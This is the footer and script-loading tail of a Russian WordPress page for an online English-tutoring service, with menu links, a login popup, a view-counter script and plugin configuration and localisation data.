<li id="menu-item-2575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2575"><a href="/otzyvy-o-multiglot/"><style>    A.dot {     text-decoration: none;     border-bottom: 2px dashed #3399cc;    }    A.dot:hover {     color: #f00000;    }   </style> <p><a href="/otzyvy-o-multiglot/" class="dot">Отзывы учеников и преподавателей</a></p></a></li>
<li id="menu-item-2765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2765"><a href="/tutor_tag/english-by-skype-online/">Английский онлайн по скайпу</a></li>
<li id="menu-item-2784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2784"><a href="/free-lesson/">Пробный урок</a></li>
</ul></div></aside></div><!-- /.columns_wrap --></div><!-- /.content_wrap -->			</div><!-- /.footer_widgets_inner -->
		</div><!-- /.footer_widgets_wrap -->
		 
<div class="footer_copyright_wrap scheme_">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text"><a target="_blank" href="/login/site/login">Multiglot CRM. </a> © 2010-2026. All Rights Reserved.</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	<!-- Post/page views count increment -->
<script type="text/javascript">
	jQuery(document).on('action.ready_trx_addons', function() {
		if (!TRX_ADDONS_STORAGE['post_views_counter_inited']) {
			TRX_ADDONS_STORAGE['post_views_counter_inited'] = true;
			setTimeout(function() {
				jQuery.post(TRX_ADDONS_STORAGE['ajax_url'], {
					action: 'post_counter',
					nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
					post_id: 1288,
					views: 1
				}).done(function(response) {
					var rez = {};
					try {
						rez = JSON.parse(response);
					} catch (e) {
						rez = { error: TRX_ADDONS_STORAGE['ajax_error'] };
						console.log(response);
					}
					if (rez.error === '') {
						jQuery('.post_counters_single .post_counters_views .post_counters_number').html(rez.counter);
					}
				});
			}, 10);
		}
	});
</script><div id="trx_addons_login_popup" class="trx_addons_popup trx_addons_tabs mfp-hide">
	<ul class="trx_addons_tabs_titles"><li class="trx_addons_tabs_title trx_addons_tabs_title_login">
			<a href="#trx_addons_login_content">
				<i class="trx_addons_icon-lock-open"></i>			
				Login			</a>
		</li><li class="trx_addons_tabs_title trx_addons_tabs_title_register" data-disabled="true">
			<a href="#trx_addons_register_content">
				<i class="trx_addons_icon-user-plus"></i>			
				Register			</a>
		</li></ul>	<div id="trx_addons_login_content" class="trx_addons_tabs_content trx_addons_login_content">
		<div>
			<div class="trx_addons_popup_form_wrap trx_addons_popup_form_wrap_login">
				<form class="trx_addons_popup_form trx_addons_popup_form_login sc_input_hover_iconed" action="https://repetitoronline.com/wp-login.php" method="post" name="trx_addons_login_form">
					<input type="hidden" id="login_redirect_to" name="redirect_to" value="">
					<div class="trx_addons_popup_form_field trx_addons_popup_form_field_login">
						<label class="sc_form_field sc_form_field_log required">
		<span class="sc_form_field_wrap"><input type="text" 
					name="log"
					id="log"
					value=""
					 aria-required="true"										><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-user-alt"></i><span class="sc_form_field_content" data-content="Login">Login</span></span>	</span>
</label>
					</div>
					<div class="trx_addons_popup_form_field trx_addons_popup_form_field_password">
						<label class="sc_form_field sc_form_field_pwd required">
		<span class="sc_form_field_wrap"><input type="password" 
					name="pwd"
					id="pwd"
					value=""
					 aria-required="true"										><span class="sc_form_field_hover"><i class="sc_form_field_icon trx_addons_icon-lock"></i><span class="sc_form_field_content" data-content="Password">Password</span></span>	</span>
</label>
					</div>
					<div class="trx_addons_popup_form_field trx_addons_popup_form_field_remember">
						<a href="https://repetitoronline.com/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Frepetitoronline.com%2F100-krasivyh-anglijskih-slov%2F" class="trx_addons_popup_form_field_forgot_password">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme"><label for="rememberme"> Remember me</label>
					</div>
					<div class="trx_addons_popup_form_field trx_addons_popup_form_field_submit">
						<input type="submit" class="submit_button" value="Login">
					</div>
					<div class="trx_addons_message_box sc_form_result"></div>
				</form>
			</div>
		</div>
			</div></div><link rel='stylesheet' id='smarthead-inline-styles-css'  href='https://repetitoronline.com/wp-content/themes/smarthead/css/__inline.css?ver=5.5.17' type='text/css' media='all' />
<style id='smarthead-inline-styles-inline-css' type='text/css'>
.smarthead_inline_1418028391{background-image:url(https://repetitoronline.com/wp-content/uploads/2019/05/sto-krasivyh-anglijskih-slov.jpg);}.smarthead_inline_1974883706{background-image:url(https://repetitoronline.com/wp-content/uploads/2020/02/small-talk.jpg);}.smarthead_inline_1947775192{background-image:url(https://repetitoronline.com/wp-content/uploads/2020/10/razgovornyj-amerikanskij-anglijskij.jpg);}
</style>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/repetitoronline.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://repetitoronline.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://repetitoronline.com/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js' id='swiperslider-js'></script>
<script type='text/javascript' src='https://repetitoronline.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js' id='magnific-popup-js'></script>
<script type='text/javascript' id='trx_addons-js-extra'>
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/repetitoronline.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3d7a9373ee","site_url":"https:\/\/repetitoronline.com","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","menu_cache":["#menu_main",".menu","#menu_mobile"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type='text/javascript' src='https://repetitoronline.com/wp-content/plugins/trx_addons/js/trx_addons.js' id='trx_addons-js'></script>
<script type='text/javascript' id='tutor-plugin-script-js-extra'>
/* <![CDATA[ */
var TUTOR_PLUGIN_STORAGE = {"ajax_nonce":"3d7a9373ee","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"\u041a\u0430\u043a \u0412\u0430\u0441 \u0437\u043e\u0432\u0443\u0442? ","msg_field_email_empty":"\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 e-mail","msg_field_email_not_valid":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0443 \u0432 e-mail","msg_field_phone_empty":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0430\u0448 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430","msg_field_text_empty":"\u041e\u043f\u0438\u0448\u0438\u0442\u0435 \u0412\u0430\u0448\u0438 \u043f\u043e\u0436\u0435\u043b\u0430\u043d\u0438\u044f \u043a \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u044e \u0438\u043b\u0438 \u0432 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0441\u043b\u043e\u0432\u0430\u0445 \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 \u043e \u0446\u0435\u043b\u0438 \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f \u044f\u0437\u044b\u043a\u0430. \u0421\u043f\u0430\u0441\u0438\u0431\u043e","msg_search_error":"Search error! Try again later.","msg_send_complete":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e. \u041d\u0430\u0448\u0438 \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u043d\u0442\u044b \u0441\u0432\u044f\u0436\u0443\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0430\u0442 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u044f \u0434\u043b\u044f \u0437\u0430\u043d\u044f\u0442\u0438\u0439. \u0411\u0443\u0434\u0435\u043c \u0440\u0430\u0434\u044b \u0432\u0438\u0434\u0435\u0442\u044c \u0412\u0430\u0441 \u0432 \u0447\u0438\u0441\u043b\u0435 \u043d\u0430\u0448\u0438\u0445 \u0443\u0447\u0435\u043d\u0438\u043a\u043e\u0432!","msg_send_error":"Transmit failed!"};
/* ]]> */
</script>
<script type='text/javascript' src='https://repetitoronline.com/wp-content/plugins/tutor-plugin/js/tutor-plugin.js' id='tutor-plugin-script-js'></script>
<script type='text/javascript' src='https://repetitoronline.com/wp-content/themes/smarthead/js/superfish.min.js' id='superfish-js'></script>
<script type='text/javascript' id='smarthead-init-js-extra'>
/* <![CDATA[ */
var SMARTHEAD_STORAGE = {"ajax_url":"https:\/\/repetitoronline.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3d7a9373ee","site_url":"https:\/\/repetitoronline.com","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","menu_side_stretch":"1","menu_side_icons":"1","background_video":"","use_mediaelements":"1","message_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#062e57","button_hover":"slide_left"};
/* ]]> */
</script>
<script type='text/javascript' src='https://repetitoronline.com/wp-content/themes/smarthead/js/__scripts.js' id='smarthead-init-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
</script>
<script type='text/javascript' src='https://repetitoronline.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://repetitoronline.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://repetitoronline.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://repetitoronline.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://repetitoronline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://repetitoronline.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://repetitoronline.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://repetitoronline.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://repetitoronline.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.11.4' id='jquery-effects-fade-js'></script>
<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a>
</body>
</html>